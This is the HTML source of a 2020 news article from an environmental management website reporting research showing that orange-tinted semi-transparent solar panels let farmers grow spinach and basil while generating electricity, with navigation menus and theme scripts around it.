                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697107887e2a6" data-td_block_id="td_uid_4_697107887e2a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697107887e2a6" data-td_block_id="td_uid_4_697107887e2a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697107887ffa3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_697107887ffa3" ><script>var block_td_uid_5_697107887ffa3 = new tdBlock();
block_td_uid_5_697107887ffa3.id = "td_uid_5_697107887ffa3";
block_td_uid_5_697107887ffa3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697107887ffa3_rand","tdc_css_class":"td_uid_5_697107887ffa3_rand","tdc_css_class_style":"td_uid_5_697107887ffa3_rand_style"}';
block_td_uid_5_697107887ffa3.td_column_number = "3";
block_td_uid_5_697107887ffa3.block_type = "td_block_mega_menu";
block_td_uid_5_697107887ffa3.post_count = "5";
block_td_uid_5_697107887ffa3.found_posts = "5";
block_td_uid_5_697107887ffa3.header_color = "";
block_td_uid_5_697107887ffa3.ajax_pagination_infinite_stop = "";
block_td_uid_5_697107887ffa3.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_697107887ffa3);
</script><div id=td_uid_5_697107887ffa3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697107887ffa3" data-td_block_id="td_uid_5_697107887ffa3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_697107887ffa3" data-td_block_id="td_uid_5_697107887ffa3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971078881c5a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_6971078881c5a" ><script>var block_td_uid_6_6971078881c5a = new tdBlock();
block_td_uid_6_6971078881c5a.id = "td_uid_6_6971078881c5a";
block_td_uid_6_6971078881c5a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6971078881c5a_rand","tdc_css_class":"td_uid_6_6971078881c5a_rand","tdc_css_class_style":"td_uid_6_6971078881c5a_rand_style"}';
block_td_uid_6_6971078881c5a.td_column_number = "3";
block_td_uid_6_6971078881c5a.block_type = "td_block_mega_menu";
block_td_uid_6_6971078881c5a.post_count = "5";
block_td_uid_6_6971078881c5a.found_posts = "589";
block_td_uid_6_6971078881c5a.header_color = "";
block_td_uid_6_6971078881c5a.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971078881c5a.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_6971078881c5a);
</script><div id=td_uid_6_6971078881c5a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971078881c5a" data-td_block_id="td_uid_6_6971078881c5a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971078881c5a" data-td_block_id="td_uid_6_6971078881c5a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Environmental Management" class="entry-crumb" href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tinted solar panels could boost farm incomes, says research</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7711" class="post-7711 post type-post status-publish format-standard category-environmental-management tag-agriculture tag-energy-efficiency tag-renewable-energy tag-research tag-sdg2 tag-sdg7 tag-technology" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tinted solar panels could boost farm incomes, says research</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-15T16:30:13+00:00" >15th August 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7711">1197</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Ftinted-solar-panels-could-boost-farm-incomes-says-research%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tinted+solar+panels+could+boost+farm+incomes%2C+says+research&url=https%3A%2F%2Fwww.theicon.org.uk%2Ftinted-solar-panels-could-boost-farm-incomes-says-research%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Tinted+solar+panels+could+boost+farm+incomes%2C+says+research %0A%0A https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/&title=Tinted+solar+panels+could+boost+farm+incomes%2C+says+research">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><div class="field field-name-field-content-summary field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even">
<p>Researchers have demonstrated the use of tinted, semi-transparent solar panels to generate electricity and produce nutritionally-superior crops simultaneously, bringing the prospect of higher incomes for farmers and maximising use of agricultural land.</p>
</div>
</div>
</div>
<p>By allowing farmers to diversify their portfolio, this novel system could offer financial protection from fluctuations in market prices or changes in demand, and mitigate risks associated with an unreliable climate.</p>
<p>Dr Paolo Bombelli, a researcher in the University of Cambridge’s Department of Biochemistry, who led the study, commented: “For high value crops like basil, the value of the electricity generated just compensates for the loss in biomass production caused by the tinted solar panels.</p>
<p>&#8220;But when the value of the crop was lower, like spinach, there was a significant financial advantage to this novel agrivoltaic technique.&#8221;</p>
<p>On a larger scale it could vastly increase capacity for solar-powered electricity generation without compromising agricultural production.</p>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even">
<p>This is not the first time that crops and electricity have been produced simultaneously using semi-transparent solar panels – a technique called ‘agrivoltaics’.</p>
<p>However, in a novel adaptation, the researchers used orange-tinted panels to make best use of the wavelengths &#8211; or colours &#8211; of light that could pass through them.</p>
<p>The tinted solar panels absorb blue and green wavelengths to generate electricity. Orange and red wavelengths pass through, allowing plants underneath to grow.</p>
<p>While the crop receives less than half the total amount of light it would get if grown in a standard agricultural system, the colours passing through the panels are the ones most suitable for its growth.</p>
<p>The combined value of the spinach and electricity produced using the tinted agrivoltaic system was 35% higher than growing spinach alone under normal growing conditions.</p>
<p>By contrast, the gross financial gain for basil grown in this way was only 2.5%.</p>
<p>The calculations used current market prices: basil sells for around five times more than spinach.</p>
<p>The value of the electricity produced was calculated by assuming it would be sold to the Italian national grid, where the study was conducted.</p>
<p>Professor Christopher Howe in the University of Cambridge’s Department of Biochemistry, who was also involved in the research, commented: “Our calculations are a fairly conservative estimate of the overall financial value of this system.</p>
<p>&#8220;In reality if a farmer were buying electricity from the national grid to run their premises then the benefit would be much greater.&#8221;</p>
<p>The study found the saleable yield of basil grown under the tinted solar panels reduced by 15%, and spinach reduced by around 26%, compared to under normal growing conditions.</p>
<p>However, the spinach roots grew far less than their stems and leaves.</p>
<p>With less light available, the plants were putting their energy into growing their ‘biological solar panels’ to capture the light.</p>
<p>Laboratory analysis of the spinach and basil leaves grown under the panels revealed both had a higher concentration of protein.</p>
<p>The researchers think the plants could be producing extra protein to boost their ability to photosynthesise under reduced light conditions.</p>
<p>In an additional adaptation to the reduced light, longer stems produced by spinach could make harvesting easier by lifting the leaves further from the soil.</p>
<p>Dr Bombelli continued: “From a farmer’s perspective, it’s beneficial if your leafy greens grow larger leaves &#8211; this is the edible part of the plant that can be sold.</p>
<p>&#8220;And as global demand for protein continues to grow, techniques that can increase the amount of protein from plant crops will also be very beneficial.&#8221;</p>
<p>All green plants use the process of photosynthesis to convert light from the sun into chemical energy that fuels their growth.</p>
<p>The experiments were carried out in Italy using two trial crops. Spinach (Spinacia oleracea) represented a winter season crop: it can grow with fewer daylight hours and can tolerate colder weather. Basil (Ocimum basilicum) represented a summer season crop, requiring lots of light and higher temperatures.</p>
<p>The researchers are currently discussing further trials of the system to understand how well it would work for other crops, and how growth under predominantly red and orange light affects the crops at the molecular level.</p>
<p>Dr Elinor Thompson at the University of Greenwich, and lead author of the study, commented: “With so many crops currently grown under transparent covers of some sort, there is no loss of land to the extra energy production using tinted solar panels.&#8221;</p>
<p>This research was conducted in partnership with Polysolar Ltd.</p>
<p>It was funded by the Leverhulme Trust and the Italian Ministry of University and Research.</p>
<p>&nbsp;</p>
</div>
</div>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/agriculture/">Agriculture</a></li><li><a href="https://www.theicon.org.uk/tag/energy-efficiency/">energy efficiency</a></li><li><a href="https://www.theicon.org.uk/tag/renewable-energy/">Renewable Energy</a></li><li><a href="https://www.theicon.org.uk/tag/research/">Research</a></li><li><a href="https://www.theicon.org.uk/tag/sdg2/">SDG2</a></li><li><a href="https://www.theicon.org.uk/tag/sdg7/">SDG7</a></li><li><a href="https://www.theicon.org.uk/tag/technology/">Technology</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Ftinted-solar-panels-could-boost-farm-incomes-says-research%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
